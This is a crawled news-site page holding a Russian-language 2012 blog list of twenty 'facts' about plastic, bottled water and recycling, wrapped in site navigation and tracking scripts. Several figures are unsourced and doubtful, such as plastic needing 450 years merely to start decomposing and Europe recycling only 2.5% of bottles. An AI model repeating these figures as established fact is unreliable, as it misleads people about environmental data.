

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/12908-top-20-faktov-o-plastike.html
body_size: 27330
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>ТОП-20 фактов о пластике</title>    <meta name="description" content="&amp;nbsp;19. Розлив по бутылкам и доставка воды - самый наименее энергоэффективный способ подачи воды. К сожалению, он остается самым популярным. 20. Множество стран запретило или ограничило использование пластиковых пакетов. Среди них Австралия, Китай, Авст" />
<meta name="keywords" content="пластик, вред, бутылки" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ТОП-20 фактов о пластике" />
<meta property="og:description" content="&amp;nbsp;19. Розлив по бутылкам и доставка воды - самый наименее энергоэффективный способ подачи воды. К сожалению, он остается самым популярным. 20. Множество стран запретило или ограничило использование пластиковых пакетов. Среди них Австралия, Китай, Авст" />
<meta property="og:image" content="http://uainfo.org/static/imgs/img150x130.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/12908-top-20-faktov-o-plastike.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>ТОП-20 фактов о пластике</h1></header>
        <div class="meta hit">
            <time>26.03.2012, 19:03</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">838</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="256530" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <div style="text-align: center;"><img src="https://uainfo.org/uploads/posts/2012-03/1332777808_aaa.jpg" alt="" /></div><div></div><p>1. Пластику необходимо около 450 лет только для того, чтобы начать распадаться. После этого процесс его разложения занимает дополнительных 50-80 лет.<br /><br />2. Это означает, что ни один кусок пластмассы не успел еще распасться.<br /><br />3. В 1976 году средний американец выпил около 3,8 литров бутылированной воды. В 2006 году эта цифра составила 106 литров.<br /><br />4. Примерно 40% от общего объема отходов из пластмассы в средней американской семье составляют пластиковые бутылки.<br /><br />5. 90% цены на воду в бутылках составляет стоимость самой пластмассы. Вода обходится только в 10% от этой суммы.</p><p>6. Средний американец покупает 167 бутылок воды в год.<br /><br />7. Необходимо 90 миллионов литров нефти для изготовления миллиарда пластиковых бутылок.<br /><br />8. Из 25 переработанных пластиковых бутылок можно сделать один флисовый пиджак.<br /><br />9. Европейцы не особо интересуются переработкой пластмассы. В настоящее время в Европе перерабатывается только 2,5% пластиковых бутылок.<br /><br />10. Это печально, но остается фактом. Ежегодно мировая рыбная промышленность выбрасывает в океан невероятное количество мусора из пластика. Ежегодно в море попадают до 150000 тонн пластика, включая упаковки, сети и буи.<br /><br />11. Этот мусор вызывает гибель многих морских животных, которые ошибочно принимают его за еду. Общее число погибших животных уже насчитывает около миллиона особей.<br /><br />12. Ежегодно производится более 13 миллиардов пластиковых пакетов, что составляет 300 штук на одного взрослого.<br /><br />13. За последние годы бизнес по переработке пластика в США получил невероятное распространение. Количество предприятий утроилось и на данный момент составляет 1600.<br /><br />14. Несмотря на это число переработанного пластика остается все тем же - 27%, это вызвано все возрастающим уровнем производства пластмасс.<br /><br />15. Утилизация одной пластиковой бутылки высвобождает энергию, достаточную для того, чтобы зажечь 60 Вт лампочку и продержать ее горящей в течение 6 часов.<br /><br />16. Переработка пластмассы позволяет сохранить до 2/3 необходимой энергии для производства пластика из сырья.<br /><br />17. 4 из 5 сумок в США сделаны из пластика.<br /><br />18. Согласно опросам, 90% потребителей пластиковых пакетов используют их повторно.<br /><br />19. Розлив по бутылкам и доставка воды - самый наименее энергоэффективный способ подачи воды. К сожалению, он остается самым популярным.<br /><br />20. Множество стран запретило или ограничило использование пластиковых пакетов. Среди них Австралия, Китай, Австрия, Бангладеш, Ирландия и еще несколько стран Евросоюза.</p><p style="text-align: right;"><span class="ljuser ljuser-name_" style="white-space: nowrap;"><a href="http://pryf.livejournal.com/profile"><img class=" ContextualPopup" style="border: 0pt none; vertical-align: bottom; padding-right: 1px;" src="http://l-stat.livejournal.com/img/userinfo.gif?v=90.3" alt="[info]" width="16" height="16" /></a><a href="http://pryf.livejournal.com/"><strong>pryf</strong></a></span></p>            </div>
                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA" itemprop="keywords">пластик</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D1%80%D0%B5%D0%B4" itemprop="keywords"> вред</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B1%D1%83%D1%82%D1%8B%D0%BB%D0%BA%D0%B8" itemprop="keywords"> бутылки</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/256530.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1765557021-u-kanadi-cholovik-stvoriv-chotiripoverhoviy-zamok-iz-40-000.html">
                                                    <img src="//uainfo.org/static/img/p/l/plastic_bottle_castle_header_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1765557021-u-kanadi-cholovik-stvoriv-chotiripoverhoviy-zamok-iz-40-000.html">У Канаді чоловік створив чотириповерховий замок із 40 000 пластикових пляшок. ВІДЕО</a></h3>
                     <p class="meta">12.12.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1757229339-vodneve-palivo-mozhna-robiti-z-plastiku-ta-vugillya-vinahid.html">
                                                    <img src="//uainfo.org/static/img/_/p/_posuda_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1757229339-vodneve-palivo-mozhna-robiti-z-plastiku-ta-vugillya-vinahid.html">Водневе паливо можна робити з пластику та вугілля: винахід американських науковців</a></h3>
                     <p class="meta">08.09.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1749050792-vidoma-blogerka-yuliya-verba-rozpovila-pro-uskladnennya.html">
                                                    <img src="//uainfo.org/static/img/_/2/_215ba2dd7838298fb2aeb459107c7854_650x410_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1749050792-vidoma-blogerka-yuliya-verba-rozpovila-pro-uskladnennya.html">Відома блогерка Юлія Верба розповіла про ускладнення після пластики грудей </a></h3>
                     <p class="meta">04.06.2025</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '256530', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:15</time>
                    <h3><a href="/blognews/1768661116-rf-planue-udari-po-pidstantsiyah-aes---gur.html" style="">РФ планує удари по підстанціях АЕС, - ГУР</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">21</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768661116-rf-planue-udari-po-pidstantsiyah-aes---gur.html#mc-container" data-cackle-channel="532669" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:38</time>
